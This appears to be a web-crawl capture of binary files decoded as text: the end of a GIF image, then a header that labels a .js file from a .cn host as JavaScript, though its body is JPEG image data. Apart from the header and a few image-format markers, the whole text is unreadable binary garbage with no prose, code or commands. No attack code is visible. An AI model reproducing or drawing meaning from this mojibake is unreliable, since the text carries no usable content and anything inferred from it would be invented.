~P �!�}T�0߉bs[��`��2)PE4��q��'JQ��$�St�~�^�&�g]�l���L�?@*A��㿮5���n@��?\1t1 <�C�#C��Y�Xk��'�̍8�D�h��/�G�����ؽ!�|�P�&��,A��3�$a�x�i�×(��d�]�XB��3*��=kc���6�,��S�*�ճ��ǒ!s�C�}��@>Jd�,�q���_:�u�����	�3���M�
k� <�u�x�8e���.s Hh���8��-�h�<!XO�1;2*���r���mX\�@ܘ��xq��ܴhP8sTI�*\�n4=n���P��@7�+�_w9O�|$m��ii�O�*�HL�
W�S~��η�]F+Ø�N�E�M��NՇ(��>q�M�)��Ld� �ЁC�t �^ĩ����
�&8�t+��gY�>���T�Q��#�|�9� �kȺT���]H�a�� Kq �Ԫ�.���g�4Fc_��
L~A�'��_��7W�`V i��>XǏx���Kg�C RNeE9��[jQ59�5�z�a����*�*��&��j�otZ!��l�H�`����K�sVP�����Je������L��-{�4���HHyiÊ��	�@������
���~2*�r	����/�ҩ�Y�딹�t.��39 �H�%W6-�p�3Q1Ū7|��Ō4gFm�bΕu	Ȃ�+%l���Z�'�����  S-Մ�D.;��:p�C���F`��{�Ɛ>�[U,� ���vg
�����PBαV����`�W�I�L����%u��KJ(��:@�C�� ���i�2�g�N<_+Գ�S��Z��4\���D��=�M�7J;�Ea� _�Q�� �@�c8�U=[��9�X��*F&ә��;�9�	c~��p)�3: "���	� 
N-����I����W�Ǐ��@� WhkZ�G�^%Oy_������\խ&0�;�d�t��٘�`*�����eZ@� �/W�m9��)�*�t)z�.��0�����b����L�fuEup4 ;
P��!�����PP�Ld�nMd�{���fi>���uYn��)���Qǋ�� �8@68^t�F�N}[��L�7]Uq-�4
�7�s��f�� �A�R`���.�����T�[�\S���pC�3u�Tєx��#���O�����8Y�y�c9��~�"x���C���~�~(d�xǲ!ߟB����*5��/)cE���e=�AzEW��vL�v��/�w��l|z�^Åu!'�510�l��#A��D�@�� � �5|x�g�'�H��4�/����@��p������
���4�|�41�C�lA:�
�@b ��Z��0�Z�t���C����H���!:ᆒ%Y��� ��R n�
}�����f�����Y8�D�
���k�A�԰
�P�/�5���ŠӲ ����
�@�� `��0 \�� ��B�5h��0���������x��r� �W�  ��u��u B�� Y ������P
�}�N0���R�<U� WPBQ���q|Q
y 0`��p���֘	� �pwp9� pPy��:��P
��	�@i  �nPO���ȉ=�H��H��=}�Z��7H�����-���` ���
L�
�`���8�`�= p� DPG@@@�iP�0	,�t����|h�7��#Y�� k�S`���K�=Y�ah�Ch����������p�h�i �"��	�`�I F��]ٕt�	�`uP���`x��x����x$Px}�=p 	�}���b [��P�[@�@��z�Bx��XG`B�	���޹ ؁���` 0�i�P 
���`�9@t0�b@bu  6ЖZ �k �	fP��	�h�=	�Șс��^�W�K�Ԑ$�0��0��ؐ\`.Pt0t��������;P�07�)���9:�������� ���;`  7�y��B`�0�GP��
��\ �7�(ʓ8���AP
��@p	����h��(0�\�����Оט��؍�H
C�E���P��Ȏ�puPU���������
���B���(>��� ����  9f�����ڧ��oPdp��X��
@����p�1y �7̠<P� �0��
�О0
�x�`�`������d���"�	��H����r�X�	�Ш�`���Ċ��)u`u�>�o`�% R ��-���.@	V�P_�[Б�Э�J$�6�	������D�D�"��e �в���0�0 Z���`��
���Y/���0��07��p�P%0	]�݀	��Y
����GZ6@�6`B P I�5������`�@���� 	 ]9p �i��
;�	҉�Ѧj��`"Ш�y�8B�Kj�P�x�`�P�yd�# Uk'א	}���)�0	Ip��P�h�ۘ�;P�F��L�� ���y��8�x�9�-�	�t ���	�P�t�!��� k���  ��މ�9ڨ2�?�$Z�PF�	��P&@_�eK
� ����0	9�t�`�_��E��Ik� k���?@ ) ����i��Њꋵ" %`�	��0 G*���K� 2�C h`��*��I��[�AZ����\��� ���� L0�Pp���ܨ�%`�c;�ej� ����pPГ� ^I������I?�)��O
� Ӑ	NZ9� ��K}�����	������j'�����%��B��	��P��p0	P�/�I������Q�Kܾ��L�<_��`� �p9P	@ �47ͩ��d ���*��ȍu��_k��ݨ�	q�+Л� ��H��r@opN��	I	�J��ʿ;p�6�@P5P�p��>������]ɺ�<	�l��̈@�������"0
���j�ޜ�]�A�.����̿׸>��{B�>��k����� Gk'�P�,��ȍ% �[@�P�ٸ��l��PZ�[�p  ��X/@��@	��ɫ��9�ʬ��P ����9�9 �@ ~ 0 ���Ӫ�t�@�5��6`��[�"���P&�y9�����P�s�Ip�@��˿P�e� �P�	\� 0	L0��@�p�8�e����b��ʥ�����0��h��|�@ �0�,��4-P�k ���l٣z��+�0�K��ؙ�$�=0� H<�/���觸<�t��P� ��P �k�
� ��I����^=*�N�I�5���I,Փ@	%�Y��׈?Ⱥt0��p\���ݪ{R�tP���L���pw]� 	N �
� ��� Q�N��]���PL�ʠ}�=�_� ��
d��� ���/0��)]�*Pt d��o@
ZN
�0�� �u���������!�d;	�+�_ݴQ<�%�ʬ,�e
��b|tp�Wp��vg�0�����`�OJ
wp�;��ϝە�͈P� [ 0 �L�/0
�0 0�����n`�mٓG0��

h0�d��p
�ͻ�8��p�R-���Έe�����%@���p�A�����l>�=�ʵL�����=����/��
]��S�U��"���N@�@ N Iq
z�?PL@L���\��` ��wк�=5`�[�ʳ>ޭ��~�ܝ7�sJ0	t0	��N�������ʰk�۴�'������I���ů��\	 ������@���@ @���@ Z�]@ {�]���YS��P��0'��L\�i@@���ݫ]�L{���;�[������հ
[ �ެ�i ���P�MMk@����P� 
\� ���e�d�;  p
����@�?]� `�J���P 9����{� ��t��0
����i0���O��� �_�00^ 9�0�pOg�~q ��p���i�=��>�P@����e���n L&��&B�$P��pG�+}�����18�ȵ��[�e���$tX��B�������RtQ�&:A�D�B�Ŏ�ab�Q�z�d ���?�Y�n�u߾@��Lʑ��QB8�|)$9i���vpi��
�9�`�fU!=*���C��|�"cՇ���9��0p��+��.�,{J�K)��HR�ˏ~s���$���z꒸����P���i:�N���w������s�)�:=9��y�@m���ׅ��J{�]��/R�;t^�Y�/Y2�)���'q�>o�8��[B2 �J*��P��@��:>pa�~���|ă��.kd/�ɟ2�,�Xr»���q�؈�� �XÆJp2���$�@�f�FR�.@n�4H ���j����k�[l�JRI�����%�p�)��a�j$���|�X��KT��v��ȟ�`����H�WH`ƹ+�j����-��\ѳF}�1oʹQ3q0�{r�0��'Zk��=+�=u�4�LҜĤ�P�C��p�~��=`������Q�(գ2�!��`�cB'��FK-�q�qR8e�q� �Zɰe��m�a�z)�����
��?f�Pe��L�)�
��FơƉ�I��SRGj@��ڌ����2!�F�U!L�@�M7���ҭ@h�
0����@:Ӏ4W���4.���mT�q΁�R��~����$�XW��B˶f�)�jL��0�l��b4s�@�S�P&�+�	'p��[A�'a�)p��=J3��H�=�b���:�$��Hb�ͺ���8�
x��K�ڂW 	�Q�W6��[���.f<p��R�+J�G�yn�`
�`� �q�>���:��^���Lu>H�+Q��֜�m�9�1�_���Q.	K�*���yy�
��q
|�e�R�w�;\ sW8�����o� ����>� �`(��#D����|�����xH�a�C	�6�� #� �s0�8�)�?`���C����Z%�ٰ+� �n��r�o�����ԵG��/H	�a6�Ag"~��-6�+��a}����ψ��� �1�B�3�I	`2�G�/8`Ɨn�d$� �����+b�J%AD��*�C5��A��e8L�*$�A	(���0	�}p%ҩ�?x���-��x��^CW�2��c�>�����#���<��$��6�J�f.-v%������g �1�k�A����t��+�,��lp(�3�e)�x'0E�J>��s�c�@���i��&����Lb0�X5|�� ����3�4�����B��^꓁��D�n #e �:x��\F�J�Еo�C�X�4�!�,P�P �=�I
6�.��fC��~�#����5|&.��'�>�ԩ��wH|���P�Ⱘ��a��Gh�7��5���Ǥ�g�e�BY��4����D6��#'l�o6;�w(��&NcY�?2:�0j�`��H@V��y�x� l�:da��L�պ��/(�*�ĉ�l���m�Q�,�c�,b.`�T�+|��a]��H���!�! � �0 W�2�Ҟ����pG�j���A&���?f���d��*�+�@F5���[|�X�6�P��0�u'3'�U�,jk`T���o�2�lh'��;�1����edH�3��0e���$��Xa:A��r	�`�&�[�L���$Dk�`�p����x�<٭4���GZ �@�j�5���15�idK����&�\30LP`�3l��I���Xġ�b������E&���:c����Pω�0�� B:m։x�̠��T� � ��b�ձ�C^E�h}��h�hQ��fB��� Jt͇�����>P�l2�	��� A�dcѸ�$��	���'+�jh��o�*�` BX)6X�#P�{�b`�v��B�m���8u���?Ԣ���# ^%!�����7J��H��7�D6,����a ��� ��|��	�X��Q2,`Y s&npp,�0 �����UT��7B+���,�;��I5AR��"�l������/�n�ld���XL~���%lf��0�#��h�H�L�����kr|C<l��ֵ�d������󞍲��"xD Ԭf���p?bs~�?� x�{$����}��wHEP��$���9������V�=���{�+V����n��qfm�e� Pp��Do���B�{�D��#�Hӟ��:�C�s�8E���=�����{�!A{�3Wx���^�X� �C�C�i0���MC��s��c9e؆5�����h^�?
K�t����{8>$�8�����<��?l �L����s��`�Uy�;Ŀ[�Z�A��$  :h? �0ŋ ���Ȇ�p*�Ad��Z?7(�2�
~�m� � ��ԆD�'�`�z6[�о }� L �@��h�h���Cz��"�<D����U�[h��^��P6zX|�X��� 1��}�C�3лU�Gɞ�A|��
G�<��I��
�P��p(�X��Y|� �$h?L+g���W��r�_��ȅa�D�H� 4��:��P4��Z7���`C����XL*Ӡ�s����ZF� g�i �l��p�m� px���A�p� � P�=���(�5ȃ-�I�,1������)J�IrJ�s[�)��?�Hl�i؀�*�tx�\/���|�>�G p�) 7p�����\�:�J��Z����@0���J+�� ���ط���� `��GpJ ���K7h�����` ȁpo���s~\D��4�Ex`�4`(`�����# � �ÂX'��F�Mڬ��$�����Ԓ�L1t��U�Ǵ�� Dx�PNH& M�DMG(�$�Go����}H-� 
�	I�=O=(O=X8�`� èJ#���)�.��.����Ox����q8�S���è@�N}�K0O�D��T��0X'P�pf�L����!-Ђ�Q@d�&e�.������ �H+���ڇ868��8  ���@�0�f�n �`��X����B`6��Y0@e@�} �������vI�b`�+�L&%@?Ȁ�8ȀЂ�S�q�H� �4��-q0�B���6�Q-� -p9M�Fp��-q�H�6��r��}��BE�8��:��� >e߄�d��� U¿o���@x��Z���x�&5���d Qo�0(�P���[V]�,~xU&e�$�PWH�+�ةU�9 Q��O�4U�`*�����U�A�U-W�DWs�Lu�0uv�V'�w�CSF8����
B��}׈4W����P鸔V2���Nq5��`�f�Rf���Ҍج��k�K�7w��t�6����O�@�3�
'��2��2�8���} 䩂�`��2�_"Y`�V�	�>Ȋ����Z��/�Z0�`��0�(P�p� ] [���x�JA��ȃ�hٖQA] ���%�G�� `0�Z���;Њ ЊY�
��7H���0�@Y�|��X��x����������
��7 ��}���ZH� ��p�0�P����	�����J9GX��n��h���
�Պ��n(������t�^���
���XЊ�M�͊��]�S���$X���U]���u�n�
����J���ൔ�݊�ݺh�
p�``����	� K1��e+�ګ5��`�`��
(�e�p��`c��a�^����$\�
Zh������x��x��qX�A 8]�͊p���#6ⵀS$V�x��+����\S�y���%ߍH���<Z��a� /���O�Q�쀰M^��bzXc,�c<��(�Z5f�6�5�U��ޝ ��ݣ̊vDݭ�.dI.�x�
+�U�In�1�?�⬈�M�Q��~E60Z����<�Պ6��Q.$�߬�F��Z���
��^�X���^�࣌e�[�XH����;�e����
�U6no�IP� j�bk�H�.�/�Ke��]"Xc=��E��E���d� ��ez�����p�	�� p�
�g{�g}eR�����^�.F�@f�<c/�x��H���\�
�/h閖/��t�1�6��n�Z���s�
���xa�b�8G���.^�8d�_���X  x�a�
`�_��E�`8aH��� ��^iX��߬�j���ޅ�p� ^��	����W�
]��0�F �օ����O���Ί�}��a�0ܭb�@�X^0l����m�6H�� ц�J��9�
	�v�]�Ɗh�
�&b;�O�ią���� (��������j�P ��6;���W5�=�x����P����� ����Ȋ����U�
��b؊�0��Y�^�n]������~�[�����=�����3P�o0o�����~  	�;�(�h�m�
�թ^�a	��3��5Vq���`���ރ�P�~��H����!X�N�gqʕ�r����q��~�j[������Ho�~�`0�0��_f�6��"_�~����n_��n��������n����2W�5>����n#�N �=?thqPpDot��p.G���1o�Њ�Ŋĥs����q=��6p�8�t	�2?�=��K��(rAO� u��K�u=7o��@^q5��Xnd�8�F�9�^�.�X�2gq���Z0��sD�f��X��[�3�Bh�kx�N �=��hu�4P�~؃���~X�Y��Q���������y�~_Q�w ꬰ������yW`��
ݭtw�pzߊE�uݶp�l�p�i[��~���t��.��/������y��~�~�� r�o�l@];������u`o��^X��~��x�d'�X'��w2�X0�~ m���\�; �}���wK�����
V/x2���}v�u��Ɗk�l�8����'n�X�&x��
�?{�pw�o��憅��z�?��G3�k����
����
(�����p��j½v;ϊ�}2/x`����U�o����QP���~��oP}ɗuď�����҅��Xd�sm���G��>�(v]�����z�u^���MO�M��~ �j�~���� ៃu0����_y��y� �
)�g�_��
�M�����Ԁ���"�~sn,���PF�{�)Э���|c������*�0-rv2B��q�+��Fa�c���c����AC{@THKD��=�)s��n��faEz@0���א`�t4�Y����H�ZL�2ne4
N����^�А�����(	����G��~��_��
=�Y��������Ά���%K��Q�n)�񳁸���F�q?�Nb!f兀�5�E���:���vF�S`q4�� ��U�xԙ3~�/�A/N�1`v�r�hK-c�Y�ض�?��J4��s�R�A�v�R�A�,T���z�E�L��dRZj�Hb|�CF.*��({\ă��^�A�s�I��<D����AB��XGE��\�uZBV^��X,��#F�E��W��T�A�X�ab6��AT��AÈh$W·&DF�T��@-��)�(���鰀�a�(�A\��"��XSL�R]T|*�"�"�>
*����L�)$VB����љ��+B��TY�����Qi\*�\T0�����3��!���-BB���A�p����m�}�����M�̱�<���a�F@�,�hxZ�AX� �81Ȁb���+ƑAxf��5����a�pr`�\՞j�|�2�1�fZZ��f�.��B�"0���D�pđ�6���<���!z-���);��?���-�t}V���?�,�q��m������A{>	ο��]o�&���BtM�BTP��CXaE�?m/�������?����0�t��
�b���@VPAae�j�u��=ЀB`� �*� ��P4�0�����B�@�g�:U��i0��wD�ts�m��sU����Ab�|�������$o[���A��g:B�$wK��PJP��/�?�ǧۑ��|�vA�/Q�?Чϱ�p����@ ~'I�0F�&-)������9�^|H@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250920/cfce4d35ad43aab6410cbcf4fe3aae98.js
body_size: 130885
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��             ��            ��    �Ӌ��W(�'18`  �11�0 �� � ` C�h�4� b     'C@�C (� 0  10 LD0� E P�r�@�� ���� m0i� �� b`�0� 0  h�   ��  ` �     �2��`    4   100    D
A�4@��%b`Ӂ�m0 `Ќ�1 ` 0    @� � N�m 40  �����"����   10         b  h� *)�`    r�r��� h�0�m0 `         ��� L   ����LN0  �  (       �&  c(�   r�K ��L �4M &     0  �� @��� L  �bc b`&    b& P         �"B`'@ �9Br�H����0 b`�0(�\0`  h  ��  b&    �!��@�� �  �bt  N� 4  4    ����!�B	�   �KD���h� ��0h�Ӏ
`��#6���  4� �   �1 b�10  �   �#   E0 �  b b 	�*m D��� j���`��`�� 0�4� h$
�0A�`   `   �   ���@�  4
 �0( `   C@��
CP4  i�hѠ��p�� hG(NP4�'M�bp 1�0 )� a  ���     �    @�� ` &   T     �   h  h��
��8r� g!�( �*Bp�鈆 4 &� �`M@ �    10  @    � &0   & P�   &     `   @h��d) b` FQ�SNP ��* �L` i� bt� b�Հ   �0  `        ���n,b` 4� h�b    i� @b $ ��M�e� EG,R� 	$"�N b r� �0 4�L �4�   �` �      ` A! &         @   L 
@�sD1��r�r�0 m0   lCh�鉀��& L�    � i�      �0�b` 4S�`   @         �L�	�P�� r�r�0 bc�"00 �  ����L � +     �  �L ��i�D�4d�@�@�@@�       b4)FCL  `�U�i� hN��1: � ��4CL� 4# `J ( �qL��   @���i�%\�&R	�(`C1:C  ��  h    b`   (���0 MW%�+  i�d��p  �LM���  '@ �@�#  �h Qfz���t��n:<���g�H@�!���� �1:    L�b�$ �& L  U�q��@�qc�' C�4� �@�!��
L �   b�8��2y��>Cï�g��+�m����z+�>��<n�>���?�OYo#����I��qd� � b` �P    4L h%�bt  �'(�10 m0i�'�L`�  4� p4�)��   ��EE������������}U�F��Q��}x���#��K��?BK��gP��     b` �Z�H�C0C �"ҹE�A�� �i�00 m:�1�1��@�  0A�� E�   F[i௠��W�}�WYf��<�Ͳ�5B��̕�wZ4U-LJ��[��=��<����ɪfr�$���0@ `�  ���  1 r�)�` 0h�  p4�4� 0 ���  T  i">#�R|S_��S]?%*W,J�k=��k�g�m%��=~E�6����:l/�:�L�G���_O��f�\�	�J    �`
� 	� 0�4`   �W,R�CH�� 4�i�L ��4��4��  � bj	�  #E�s�����W��y�vsws��3���Ǝ�.�>�t%��ۍ���<�#��c�|/�y����кs�t(����_�}�|�]�u�uY%�j��  b 4S   �  �N� ��   +�$� bc L� b` � c  �*`�� 
�@��;���SnV�]��AX�z�}.��L:�=����]�i�$���潞y��y� ���;.uݸw~����:����{��OUV�hI � !� 4�    h 	�D��i�  ��e(  �e@�` 4� `0 i�;� `    &� B"#�����>[��-��ݚ���vL'�nk������Z�ў�і��PIl��f�����^ǔ|7���������o��}w�=��vm�ě��N����@�X4S    p �� i�0 MƜ��8`����4�Lt �@����@ �m;�3^c�?Q�3P�Mc�:���߻�ۿ��C�oG�_kg���~�|��`8I|3uu�
3�o˾����=�g��y=���߸�����$Iō�1��L�
 ���(` �	�`N��b��4J�A�4�7@ 4 i���4�   + &  �)c��\����-�o�|��U�V*��}W��z7�[�X���l���:���� ��?��:}_1�7���� U{o/�|x��|� �����p=��i��n2F'+h�H �0  � h )�� 
  ���2�� Lm `  `10hN� i� 4�@ 4 ��u-ݜ��X���^�>�'s�bGD�����WO���5����=yO���ǿ��?�f��ݮT�l��L�:|_S�s�s�ݣGN�y�}�o=�M��mi�Ӧ&   �00  ��!�@   cN��1�������
@� ,`@�����*�{�.J6S�����/���nM��8���/Wo����9}=�����{y��5o>N#o�'�3��}[�5�ÛUY����&.�e���=?����Y�q�6$с�[N����@10L  �@8@P0 ×$�`�4�`pP��&L�� �0    C�q!M�-_�7&-9W''�Ś�g�
����_����w�]�>��Ay�.�oS�O�"{�7&6r�T�,��M3�v�v�|~����p��s��h4V&0�`  � �   �& `  s\e 5CT�<�O%�_{�,������N�\�S���ǝŬ����E�=P5 � X��   	�)AUS���y���D�\n�&\�?�����O����o��o�}v�c�ҥ��)��Tc�� Uc��g�����}}��^��|��1�,iĜ]0$,�B�!���0&   �10 t4��    �1�Цn_�λ��}��+9􍤭m0jB��U�̓�Zd��'�ۇ�L����# b  �BU�sݚ(ǧmY�ǻ,S��s���R�����^�.[yկ��=�o#U��W����8�N����������<������q��`�`Hl� �N����@� � �0�%:���_Ty;�Lq�z�9�Jqz�!�Os7K����l�,n����@�fF��	ī6���}�r�����F�  ��A@�P��W*��fͣ%����2��>=���>��_�x���m�K�wF���2���+x�i�ޚm�\O��o�=~��L� Ќt�X��'LZ��� �j#͞���n�:�L����֦�Mɋ�衷3]�k���|�_?��+�r���M��Ym,��D`N�뫣D"�,�e����
Ԗ�IګNG��gw^EMk�   P	�!\骳_�6��P���5�g4�}Mb4�/7��s���Uy�{e�]����>�>�geT��]���˽<��H�5��.`BCqc n2A�`ChV�[L �i��~S.<7r�i�����֙f#M�'f�2غUr���O�����ϧ���m���ȶ�]�HFP��,M3�w7F$J,3r;�����;��^�� �b�P�ul�*�~\ک���e1�"5�\W]����t�f�U��.�<��:U�4��K�5�KE��s���G7���Q��g����=����������%����Q&�`T���e�Lb)�В�y�}���M��]:I�S��Q��L�M5ي��~+���.ob��uc�����s�Z8! ��QR�eMuJ�5/I��
���\oG˸���M|�S<O�:� ��~���Qn|��ve�s�H�A�E[��+1�s�)�}p�D3�-��1��Ym���D�F雯��.�۔�7���>�'=��ɫ���zo�|^��x~x��c��$�SW��
�'�d�㵶W>}4N�3��,�!d���l��.�q�^{v-Y�m�kWd�SԶU�M*�#$�3&��F��M�g��:�lȸbK�3���T�}9��m�6v���s��k��sOy��}"�BUD3]�����I}\+�Fʳ�*��l��m�r��:���Lj��XWtJՒ��ǽ,�]�2�옯��7F�?�y�_O�瑍{�C�����GѾil~�����L�HE�V���$���g:i���)Y��m+D�f@���lh�4���M�ձ�K&��%d�P�T�s�aW��;:�[c����5Λ4��j�]�L��9����� >�y�H|��5����I�;>�9F ~|�=N�u����]�T�� �=~��~V�:����Qϧ�^w���Q��c^0�����3\�ӗ{�s������<���v���{�?Զ�F٬��������(��$H��CN%���G�~+��l����qί揶׬�?��o�.��Wr�]l-�`��#Q����e��'8[i'<����ϥ/q�����ڔH����]��-|�y����=O�ws���^�w]���*,��%5Ug۔��>�˼�{�ub����[����6P�.Ǣ�(��Geq���s��3ƣk����4�����!�C�f�����\��)��� i��Y�Ic�Y�E��>��3��VY_?<j�oY��M��7��7�OD�S�;�RYA�N��Y.���|�e���N�v�Ǯ[��A#�hͶuإ��dԬ�@�"��iN_+��O3������?#����l�o��W�Һ��e_:�I��-�3ѧ?�v1����#����6��d���>Mlm��ᶴ($����.HnVb5��i��V3hc��ezQs�� 11�d�2QJ� ����U8�i��+G�~�%�A��������v������;ո����m@��WQ��'��ȸo���=.g.��:s�\�� ����ͳ�v�p�Sh,����+��O�~����~ߦ�~��tx�}::0�k]�싮�u���N-%<nϒ�>k>�//��O�S/��y6W��(بУ5�B��̩�'"A*+�E2, ɐ*�L�L�Y��5�h*E�l!�L.��9ķ=m&B�aaK�QL���[|��#�z+��oϳ��s��T�:�:eZц�5q�񷜲ëx�^����ӥ~]�ޛ���)#�}7N-�,Wħ���ǋ��O?�ϩx��x��z+}C���ױ�����e�]S�b_*d�ʓY��� C��^\�(v�?���K���z����6���yBhYFz��������!�Xr�F�mx$kx�vC0��B��R�+�����9��wT���Y}7,�	$�������t�z���wӦ��v�B�@I���_3o3X�����9}���;��_[�m��kέ���d[9��l�J��vWcL���q�+��'��<ˏ�v+�۟����\z��s5Mt��|�m�a{�EЯ;��q��ٔ��m�g�o���x�̿��3jx�|{r�S�*n,�^�e���NeE���3��Is(Z2�̈́c{dz�3��怦V�%}�ۚ1uv³�Fb��g*�/uiY����M|��G��~�p�h��c������FXSf{)�n�\sx�nNP��g����e���~�t�6�R6F�u�ٜ�(ʤ�Q�MW5�s��'�2�S�����W����G���yv����κv�v۞Kt�S:<?G��x������U�V>�ѝ~O]C��/���� 9��⚨�Q�E	KV¹*��0�dk�FSXdZ�TR�F�K7XMŤ�k�*�3�h���
�g-!z�Jeיbf_O^V*G[�#���'\�����J�N�Y��Ua�ϸ�p��v��&�.���ӝ꾛��j���\�Bə�22�B�82�Z�35�"s�y��?^W��}����������k]aRm���9�"]���{��~��^���PK�h�lNO��1���^��尕r��I8�`��&$$�0�2����d�J5i�Y���s��S��g�������^sY��x�Y�S��{f���f+�JsۛY�����8����m�wG'C�]���E��[�,Y�2�E���lq�HR J�"$+��a�ʒ�vr����哯���׋G>��������w�FxK��AmK�<� �r��O7����B�W�O�����m�a�eIF����Y��2,dQ5�iK-)�C��H���r�Qc��e\�P�2eۆ�j�u�Y,���>�˷��ͼ="�W��̞�1(K�?O�~Q����]�S��ʒm��>W�v����~�n͘�g��8�F��\i���E�"t�f�ZA�I�1I*n2ҥ�>��{r�7�z�+ӗ��������vyu9��z¹�S��Ǹ������f���`�J>9�l���C���_�uz�1dn�ȵ��·,�Fl�\�աIz��3��i3���Q+$�]��A��d�]R�}G�m����{�A^?u�i�:��~�����ܺ<�_��jR���/e��ۄ_>�Uex�����Wۏ��e�ϥ�s��u7��v[,�}�L�]HΩe�.uMlp�Rh*�0������aْ�w��o|�L���! �G'g�����7�����qT���tIm ��BL��H�҅�O��p�������x_{�g��|ƂDE���S�.)�K.),�R��Q��4�4ěX)$�l��*�+�W�o�ߵ�ǝ��_��=2��>�m���m,�?��Wx?G�ᄫ�暋_S����]��|��{�6��y}.G�����q�˩�n����FK�գ&�n�28��ٲ�N�u��S,�HYk��J�hr��.��s�����Ǉ��wzc�zo]�9o��9���ܖ�w�e-��6�:���U&np���	$�hд��ݭ>�?�_$�y|�-�h)����*�@ԩ)�*-fx�f�ViY���d��Wc������_}1s�tN.u����Ux?�~��w��r=7��y����c/L��뼗���u���['.������[��UcW�u�B���-+6e�h��@�UJ�(�Y�c�|�
��'�������}]\��[mɤ��f�4�vA��W;,�s���Z��H,P�)��g�o�u���0IҒQd�U��IL�H���mXȨ�]f���Ͱ�b��f���0�X��w/�wG_��;ϬU��	J��������~��y����;�{��@�'���5�Ϯ�~���M�ێ�YTˬ��=9uKl��[���EܲQ"vSd[*�(��]QK#K�V>s�q����s�����\�u6`�5�FmL�%rS��s�픢ٲQ��qd�	 ��s:�����?�{|b�u�蕙퓔�$2-�iH`�	�U����s�����S�޶Y,柤����uF�'��JX�"	�M��
i\i�'O2y�3�<����?�nN\� #��l�����e��jh�<�[��D�R��F�!2S�d�MEDH��(�&w�q����q�u����u�n-�m՛Au�̱�a5!�J��Ѵ$�$M�V9E����� �?7���G��J�X�1J�v8�؄1 ` 8�b6��]4�*t��F��/�st<^�&��a	I,Ȓ	0n��G'�������Ntu��N����2wQe_m6�Ҭ/�$���d�J���D�d���!�_Y��X��ʍ}N^�>��W��N��~�z:��Mvg�Y(̔�4r���٬E���,R��S�,������J���� ex�O��S���GA?;�i_�?���O�k?;�����$��� ID��~���v_�f~r����~�g��~�g�H���^���ߙ����y�ђ�����ы�Fp�l�g���)�=�\
�۹���u9:�O5���t7dۼNjJ��J��V�kR�M8�R��1D�\j�)g$��(8L8m��Up��:�>�u��-�u���}��e�sI�ʥ(H��[{y��>��z��\,�}f���}� �~T�a����_ �r�|�{�6tO'����u�|�?Y�|A�'�~]����� p{nW����:� 5T~���6��wC���Oc~m!8�B`        }�� �� MSm����/;���]q<���xuuӧY���ڬYλRR����*�"6�h�Z�#(Hp�i�Q�WS�������~�?�^_�OO��{]?N祷���V�M3��-�s%8I&�*u���l0���ym��ǧ��ۣ�y֣�}�~��C��-
p��n�Un����y���|� ��4����������S�/��?O��}��1�         6�������5��e����w#��k����z����ݹq\�s����/�Y��枖������JD�2��f��uR![��������q�s�����q����K����cg3mt4c�hў�n�]*�8M%�s��/G����g��,Z�@���Q�}�����Q���s�<���O�t��O�m�>���u���mg���0��:<Dx?�~����-]�0KvjIo�a�� ���'A� P�g����ןd9��    fӞ<l'��!��ч���gx9^N�ns���ں��m;,�$NP�I���l&E��\�6E�XBu�RWDUP��h�����#G4�ۣ,oV�~ӫ���Ζ�N��t%�S;��\��BQ?�ߢ>s��|��� �ɡ�`������]�^����:��\��<��}?k������/���X���ϡt<ߴ.��/?���?�_�獯Fb�(�}��
���  1�k�� >�����/y�3���3I��t�	��Fh�~�Y/�5���nOS��'�����ٶ��lu�Y:�Np	�['U�H�6Ω�őpC��!M���I*�̄�<k��/�gR�S˪�e6�̛9���e�w3utu��s�ю�]��s|�{��B]n�o�|����}�?�۪g���?�����w���_@𧃿��:��?�9�{*+�^ʓ�K����#?X�Qy
5�.�ؼ��G��QCG�S��3�����	�w�������M����[����:�/�& fӚ<2P��V�ck-X�/��N_���ǫ~=:ͮ��R,p��V�받N͎�)EI�u��L�!�tH�Y����w�{�i����VUeї:�q�:�]�Tj׋I����s�V������il�]��v��_���=�?�yOs��ǧϬQ�B�Ý��A���/��gN9�-�Q*��[��.������~�(�_�>���ސ�%]��A� v����/�ɛN%:5Y˴���O��� �se�j�?;�S�F%Ǐ^(����-��:���6r�]�^�%��,�&Ju�'%e7Ze]��$W5[\��uY�ϝe�v�����5�y>��r�ʢʳ�*�_>���JN'^6h�{;6�V�X4��ղ��%�Se[���=M���������}���L  
���\ʸ&mk�}n��rO����Пj�|�De�����=��Qn���?��;L���>�tZ`   8�����)毮�~iD�>��������D��r���?����i�.|z1�����"by��z}>~���:�\�`��<V�M�^��J�]WSS~T�=��>�X�Μ����{�y�t��s���o>+�n�h��;��δ��~�5a�f��]���'&�瞥ދ���^��}g���,}��N�� 8��$�a���=��<��{�rO)��s�z�����zҾ��j28�,L���I|8��� 4��:�`  =�����O�j�Yη=����?K��U� cُ/��fo��s�ёs�ي�-���-������Ƿvk���\�N3�s��m�Դ���3Ԕ�%Dj�����gǧ�>���M���?��?w����_�y��QI]����ӧ-�V-m��լ�5��sZ��� 9��yy��������<��%4� ����g�8�-�>l�
�!��^w맚�����_�pOU�<�,h�Z��7��@~d�A�>�/�  ��C�q�i�)�n����+��:��h ����.��~�o˝Q�NVsdמ�ſ�n|=,�������Q�Np��eV���VD�	�
u���f�:��f����������;>__G���Ǵ�k�iL�ªJ��\�u'�����i�-ɪ���۲_s�ܶ�<���G��^~g{���!���#`�  �+��8Xz��/���|��{�z�~K�B[�������$�W�}�?+ݯ�~����_����q ����?����L��G��M�+��t�x ����y�����9�̹���SM�;�_ow���g��{'���������˫�U�;����[VY	��UڐI���f+��]�3a�m���oЮ�TȪ���)'�S��r�K(�V�']�/ђ��v;������ =~�����a�y�Ϸ��o��p���6��"܎\!��c>a����>[�;=�{j�����h�N|k�Eg���箩���~D�I����!�Y�%�ϯ�d����y����~#�3�w��0�9|��s���N{��9��-]n_�ὗ�/M�>�R퟈.��|���Զ�.[m�ĺ�.,������mQM��Y����G�9t��~OVg�2)(��Ċ��BV�3\.�R��۝�.�tދ*��5���k�>�� ���ǿ<��I�� �u��^��`;�=cbY���=��QҰ�;U
